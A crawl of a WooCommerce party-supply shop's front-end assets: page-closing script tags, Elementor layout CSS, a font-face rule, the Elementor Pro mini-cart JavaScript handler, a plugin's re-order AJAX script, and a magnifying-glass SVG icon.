<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"30217e1858"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-24593.css?ver=1769932015
body_size: 1543
content:
.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-24593 .elementor-element.elementor-element-2c7b5968 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:35px;font-weight:400;color:#4D4D4D;}.woocommerce .elementor-24593 .elementor-element.elementor-element-83fc34d .term-description{font-family:"Poppins", Sans-serif;}.elementor-24593 .elementor-element.elementor-element-157a5999:not(.elementor-motion-effects-element-type-background), .elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-container{max-width:1500px;}.elementor-24593 .elementor-element.elementor-element-157a5999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 80px 50px;}.elementor-24593 .elementor-element.elementor-element-157a5999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 25px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-57d06033 > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-760568c > .elementor-widget-container{padding:20px 20px 17px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:10px 0px 0px 25px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product{text-align:center;border-radius:5px;padding:5px 5px 10px 5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);background-color:#FFFFFF;}.elementor-24593 .elementor-element.elementor-element-415ee35d > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#4D4D4D;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Federo", Sans-serif;font-size:16px;font-weight:400;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price{color:#B08C73;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price ins .amount{color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products ul.products li.product .price del .amount{color:#030303;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination{margin-top:37px;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul{border-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li{border-right-color:#000000;border-left-color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a{color:#000000;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li a:hover{color:#FFFFFF;background-color:#B08C73;}.elementor-24593 .elementor-element.elementor-element-415ee35d nav.woocommerce-pagination ul li span.current{color:#FFFFFF;background-color:#B08C73;}@media(min-width:768px){.elementor-24593 .elementor-element.elementor-element-af356a3{width:25%;}.elementor-24593 .elementor-element.elementor-element-448cc689{width:75%;}}@media(max-width:1024px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 56px 56px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:240px 40px 160px 40px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 50% 0% 0%;--e-column-margin-right:50%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-24593 .elementor-element.elementor-element-43890a9d, .elementor-24593 .elementor-element.elementor-element-43890a9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-43890a9d{padding:20px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-3fbb11bd > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-2c7b5968 .elementor-heading-title{font-size:35px;}.elementor-24593 .elementor-element.elementor-element-157a5999{padding:20px 5px 40px 5px;}.elementor-24593 .elementor-element.elementor-element-af356a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-448cc689 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-24593 .elementor-element.elementor-element-415ee35d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}}/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-57d06033 */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}/* End custom CSS */
/* Start custom CSS for wp-widget-woof_widget, class: .elementor-element-760568c */.woof_reset_button_2 {
    padding: 8px 10px !important;
}


.irs--round .irs-from, .irs--round .irs-to, .irs--round .irs-single {
    font-size: 14px;
    line-height: 1;
    text-shadow: none;
    padding: 3px 5px;
    background-color: #212326 !important;
    color: white;
    border-radius: 4px;
}



.irs--round .irs-handle {
    top: 26px;
    width: 24px;
    height: 24px;
    border: 4px solid #b08c73 !important;
    background-color: white;
    border-radius: 24px;
    box-shadow: 0 1px 3px #b08c738f !important;
}

.irs--round .irs-bar {
    top: 36px;
    height: 4px;
    background-color: #b08c73 !important;
}


.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #D4C5A4;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter {
    display: block;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter:not(.woof_show_filter_for_mobile) .woof_redraw_zone {
    display: none;
}

.elementor-24593 .elementor-element.elementor-element-760568c .woof_hide_filter.woof_show_filter_for_mobile .woof_show_mobile_filter {
    display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-products, class: .elementor-element-415ee35d */a.woof_show_auto_form.woof_btn_default {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/css/federo.css?ver=1742284229
body_size: 150
content:
/* latin */
@font-face {
  font-family: 'Federo';
  font-style: normal;
  font-weight: 400;
  src: url(https://partiesandsigns.com/wp-content/uploads/elementor/google-fonts/fonts/federo-ijwfbx-cbd_etsbwilmf.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/woocommerce-menu-cart.a0d098b5b49cb56bf258.bundle.js
body_size: 2489
content:
/*! elementor-pro - v3.34.0 - 29-01-2026 */
"use strict";
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["woocommerce-menu-cart"],{

/***/ "../modules/woocommerce/assets/js/frontend/handlers/menu-cart.js":
/*!***********************************************************************!*\
  !*** ../modules/woocommerce/assets/js/frontend/handlers/menu-cart.js ***!
  \***********************************************************************/
/***/ ((__unused_webpack_module, exports) => {



Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.frontend.handlers.Base {
  getDefaultSettings() {
    return {
      selectors: {
        container: '.elementor-menu-cart__container',
        main: '.elementor-menu-cart__main',
        toggle: '.elementor-menu-cart__toggle',
        toggleButton: '#elementor-menu-cart__toggle_button',
        toggleWrapper: '.elementor-menu-cart__toggle_wrapper',
        closeButton: '.elementor-menu-cart__close-button, .elementor-menu-cart__close-button-custom',
        productList: '.elementor-menu-cart__products'
      },
      classes: {
        isShown: 'elementor-menu-cart--shown'
      }
    };
  }
  getDefaultElements() {
    const selectors = this.getSettings('selectors');
    return {
      $container: this.$element.find(selectors.container),
      $main: this.$element.find(selectors.main),
      $toggleWrapper: this.$element.find(selectors.toggleWrapper),
      $closeButton: this.$element.find(selectors.closeButton)
    };
  }
  toggleCart() {
    if (!this.isCartOpen) {
      this.showCart();
    } else {
      this.hideCart();
    }
  }
  showCart() {
    if (this.isCartOpen) {
      return;
    }
    const classes = this.getSettings('classes'),
      selectors = this.getSettings('selectors');
    this.isCartOpen = true;
    this.$element.addClass(classes.isShown);
    this.$element.find(selectors.toggleButton).attr('aria-expanded', true);
    this.elements.$main.attr('aria-hidden', false);
    this.elements.$container.attr('aria-hidden', false);
  }
  hideCart() {
    if (!this.isCartOpen) {
      return;
    }
    const classes = this.getSettings('classes'),
      selectors = this.getSettings('selectors');
    this.isCartOpen = false;
    this.$element.removeClass(classes.isShown);
    this.$element.find(selectors.toggleButton).attr('aria-expanded', false);
    this.elements.$main.attr('aria-hidden', true);
    this.elements.$container.attr('aria-hidden', true);
  }
  automaticallyOpenCart() {
    const settings = this.getElementSettings();
    if ('yes' === settings.automatically_open_cart) {
      this.showCart();
    }
  }
  refreshFragments(eventType, data = null) {
    if (elementorFrontend.isEditMode() && elementorPro.modules.woocommerce.didManuallyTriggerAddToCartEvent(data)) {
      return false;
    }
    const templatesInPage = [];
    jQuery.each(elementorFrontend.documentsManager.documents, index => {
      templatesInPage.push(index);
    });
    jQuery.ajax({
      type: 'POST',
      url: elementorProFrontend.config.ajaxurl,
      context: this,
      data: {
        action: 'elementor_menu_cart_fragments',
        templates: templatesInPage,
        _nonce: ElementorProFrontendConfig.woocommerce.menu_cart.fragments_nonce,
        is_editor: elementorFrontend.isEditMode()
      },
      success(successData) {
        if (successData?.fragments) {
          jQuery.each(successData.fragments, (key, value) => {
            jQuery(key).replaceWith(value);
          });
        }
      },
      complete() {
        if ('added_to_cart' === eventType) {
          this.automaticallyOpenCart();
        }
      }
    });
  }
  bindEvents() {
    const menuCart = elementorProFrontend.config.woocommerce.menu_cart,
      noQueryParams = -1 === menuCart.cart_page_url.indexOf('?'),
      currentUrl = noQueryParams ? window.location.origin + window.location.pathname : window.location.href,
      cartUrl = menuCart.cart_page_url,
      isCart = menuCart.cart_page_url === currentUrl,
      isCheckout = menuCart.checkout_page_url === currentUrl,
      selectors = this.getSettings('selectors');

    // If on cart page or checkout page don't open cart, rather stay on, or go to cart page, and bail from init.
    if (isCart && isCheckout) {
      this.$element.find(selectors.toggleButton).attr('href', cartUrl);
      return;
    }

    // Cache cart open state.
    const classes = this.getSettings('classes');
    this.isCartOpen = this.$element.hasClass(classes.isShown);
    const settings = this.getElementSettings();
    if ('mouseover' === settings.open_cart) {
      // Enable opening of mini-cart and side-cart by hover (include click so we can `preventDefault()` page-top jump on click).
      this.elements.$toggleWrapper.on('mouseover click', selectors.toggleButton, event => {
        event.preventDefault();
        this.showCart();
      });

      // Close Cart on mouseleave.
      this.elements.$toggleWrapper.on('mouseleave', () => this.hideCart());
    } else {
      // Enable opening of mini-cart and side-cart by click.
      this.elements.$toggleWrapper.on('click', selectors.toggleButton, event => {
        event.preventDefault();
        this.toggleCart();
      });
    }

    // Listen for clicks outside to close any open cart.
    elementorFrontend.elements.$document.on('click', event => {
      if (!this.isCartOpen) {
        return;
      }
      const $target = jQuery(event.target);

      // Don't close if this is click on the main panel or toggle button.
      if ($target.closest(this.elements.$main).length || $target.closest(selectors.toggle).length) {
        return;
      }
      this.hideCart();
    });
    this.elements.$closeButton.on('click', event => {
      event.preventDefault();
      this.hideCart();
    });
    elementorFrontend.elements.$document.on('keyup', event => {
      const ESC_KEY = 27;
      if (ESC_KEY === event.keyCode) {
        this.hideCart();
      }
    });
    elementorFrontend.elements.$body.on('wc_fragments_refreshed removed_from_cart added_to_cart', (event, data) => this.refreshFragments(event.type, data));

    // Govern the height of the mini-cart dropdown.
    elementorFrontend.addListenerOnce(this.getUniqueHandlerID() + '_window_resize_dropdown', 'resize', () => this.governDropdownHeight());
    elementorFrontend.elements.$body.on('wc_fragments_loaded wc_fragments_refreshed', () => this.governDropdownHeight());
  }
  unbindEvents() {
    elementorFrontend.removeListeners(this.getUniqueHandlerID() + '_window_resize_dropdown', 'resize');
  }
  onInit() {
    super.onInit();

    /**
     * When the page is reloaded after an item is added to cart, and the user activated the
     * "Automatically Open Cart" option, the cart should open to show the updated contents.
     */
    if (elementorProFrontend.config.woocommerce.productAddedToCart) {
      this.automaticallyOpenCart();
    }

    // Govern the height of the mini-cart dropdown.
    this.governDropdownHeight();
  }
  governDropdownHeight() {
    const settings = this.getElementSettings();

    // Only do this for mini-cart.
    if ('mini-cart' !== settings.cart_type) {
      return;
    }

    // Elements need to be re-instantiated every time as WooCommerce reloads the toggle button
    // and cart contents in our widget when the cart changes e.g. adding products to the cart.
    const selectors = this.getSettings('selectors');
    const $productList = this.$element.find(selectors.productList),
      $toggle = this.$element.find(selectors.toggle);

    // Make sure required elements exist.
    if (!$productList.length || !$toggle.length) {
      return;
    }

    // Remove max-height of productList so we can take new measurements.
    this.$element.find(selectors.productList).css('max-height', '');

    // Calculate what the height of the productList should be based on elements above, below and it's vertical position.
    const windowHeight = document.documentElement.clientHeight,
      toggleHeight = $toggle.height() + parseInt(this.elements.$main.css('margin-top')),
      toggleTopPosition = $toggle[0].getBoundingClientRect().top,
      productListHeight = $productList.height(),
      dropdownWithoutViewportHeight = this.elements.$main.prop('scrollHeight') - productListHeight,
      extraBottomSpacing = 30,
      maxViewportHeight = windowHeight - toggleTopPosition - toggleHeight - dropdownWithoutViewportHeight - extraBottomSpacing,
      optimalViewportHeight = Math.max(120, maxViewportHeight);

    // Apply max-height to the productList.
    $productList.css('max-height', optimalViewportHeight);
  }
}
exports["default"] = _default;

/***/ })

}]);
//# sourceMappingURL=woocommerce-menu-cart.a0d098b5b49cb56bf258.bundle.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9
body_size: 255
content:
jQuery( document ).ready( function( $ ) {
	$( '.imp_my_account_reorder' ).each( function(){
		$( this ).attr( 'data-order_id', $( this ).attr( 'href' ).split( 'http://' )[1] );
		$( this ).attr( 'href', 'javascript:void(0);' ); 
	});

	$( '.imp_my_account_reorder' ).on('click',function() {
		$( this ).css( 'opacity', '0.5');
		var order_id = $( this ).data( 'order_id' );	
		imp_pd_ajax( order_id );
	});
	console.log(ink_pd_vars);
	function imp_pd_ajax( order_id ) {
		jQuery.ajax({
			url 	: ink_pd_vars.ajaxurl,
			data 	: {
			   action		: 'get_imprintnext_order_cart',
			   nonce_check	: ink_pd_vars.nonce,
			   order_id		: order_id
			},
			type 	: 'post',
			success	: function( data ) {
					window.location = ink_pd_vars.cart_url;

			}
		});	
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/magnifying-glass.svg
body_size: 1864
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2786.000000pt" height="2786.000000pt" viewBox="0 0 2786.000000 2786.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,2786.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M10605 27850 c-1906 -85 -3664 -609 -5270 -1573 -1518 -910 -2845
-2237 -3757 -3757 -881 -1467 -1401 -3087 -1542 -4805 -50 -600 -46 -1279 9
-1900 188 -2090 982 -4112 2263 -5758 299 -384 544 -661 921 -1038 308 -307
469 -455 756 -694 1713 -1425 3811 -2290 6050 -2494 359 -33 598 -43 1000 -43
402 0 641 10 1000 43 1824 166 3552 768 5070 1767 419 275 833 590 1204 917
l134 117 610 -610 610 -610 -52 -90 c-152 -266 -255 -563 -302 -877 -26 -165
-31 -490 -11 -645 64 -487 242 -907 541 -1277 47 -58 878 -895 2008 -2024
1502 -1500 1950 -1942 2025 -1998 368 -272 777 -435 1224 -487 186 -22 497
-15 674 15 527 89 984 324 1355 696 212 212 348 400 475 660 122 246 194 480
237 762 20 136 23 508 5 638 -69 487 -240 889 -538 1265 -97 123 -3855 3878
-3974 3972 -367 289 -725 447 -1187 525 -155 26 -591 26 -746 0 -314 -53 -620
-159 -851 -295 -48 -29 -93 -52 -99 -52 -13 0 -1217 1200 -1217 1213 0 5 35
47 78 95 184 206 461 550 649 807 1165 1594 1888 3511 2067 5485 35 386 41
516 41 1020 0 524 -5 651 -46 1075 -204 2131 -1028 4162 -2364 5825 -1117
1390 -2538 2486 -4143 3194 -798 353 -1706 628 -2552 775 -299 52 -538 84
-945 126 -312 32 -1057 51 -1410 35z m1065 -1120 c1783 -121 3424 -676 4885
-1651 784 -523 1509 -1176 2115 -1904 1212 -1456 1976 -3215 2214 -5095 87
-689 101 -1440 40 -2140 -129 -1492 -593 -2926 -1367 -4225 -557 -934 -1317
-1822 -2167 -2529 -1543 -1284 -3433 -2067 -5430 -2250 -600 -55 -1251 -55
-1850 0 -1289 118 -2550 491 -3695 1092 -2067 1085 -3695 2877 -4572 5032
-399 980 -624 1948 -713 3070 -18 218 -24 927 -11 1175 96 1834 652 3524 1652
5025 1513 2272 3884 3814 6571 4275 450 77 734 106 1338 139 122 7 835 -3 990
-14z m10205 -19270 c199 -17 400 -75 555 -163 169 -94 156 -82 2083 -2006
1050 -1048 1906 -1911 1941 -1956 81 -104 115 -160 170 -275 137 -290 163
-643 70 -968 -33 -118 -139 -329 -218 -433 -201 -266 -498 -456 -826 -526
-108 -23 -427 -25 -535 -4 -230 45 -451 152 -635 307 -130 109 -3762 3752
-3817 3829 -316 439 -360 985 -116 1456 217 420 633 698 1103 738 52 5 97 9
100 9 3 1 59 -3 125 -8z"/>
<path d="M10710 25093 c-1798 -79 -3473 -703 -4845 -1804 -265 -213 -420 -353
-686 -618 -324 -326 -522 -553 -779 -896 -979 -1309 -1540 -2864 -1631 -4525
-15 -267 -6 -855 16 -1105 80 -924 293 -1779 648 -2605 527 -1228 1354 -2316
2409 -3170 1149 -929 2547 -1534 4028 -1744 410 -58 719 -79 1165 -79 576 0
1071 47 1607 153 1462 290 2757 932 3893 1929 164 144 545 525 697 698 1011
1146 1674 2509 1947 4007 99 542 137 1013 128 1615 -8 595 -63 1088 -182 1634
-347 1590 -1125 3000 -2286 4142 -1464 1439 -3345 2260 -5419 2365 -177 9
-544 11 -710 3z m725 -1113 c1949 -115 3699 -966 4995 -2430 653 -738 1176
-1678 1463 -2630 188 -622 284 -1206 306 -1857 57 -1689 -468 -3314 -1503
-4648 -304 -392 -722 -821 -1111 -1140 -549 -451 -1198 -836 -1855 -1102
-1064 -430 -2237 -599 -3390 -488 -1185 114 -2308 516 -3300 1178 -772 517
-1470 1218 -1985 1997 -697 1053 -1093 2240 -1176 3523 -15 236 -6 866 15
1092 182 1887 1046 3561 2471 4790 1175 1014 2676 1620 4240 1714 203 12 633
12 830 1z"/>
<path d="M10775 22364 c-1230 -68 -2364 -508 -3285 -1275 -160 -133 -363 -321
-415 -385 -258 -318 -97 -789 305 -890 127 -32 300 -3 415 69 28 17 95 75 150
127 736 704 1610 1112 2628 1227 213 24 712 24 925 0 1011 -114 1886 -520
2612 -1212 90 -86 147 -132 197 -158 222 -116 472 -79 649 97 219 218 221 547
5 778 -127 136 -377 353 -596 518 -819 616 -1778 984 -2830 1085 -155 15 -618
27 -760 19z"/>
</g>
</svg>
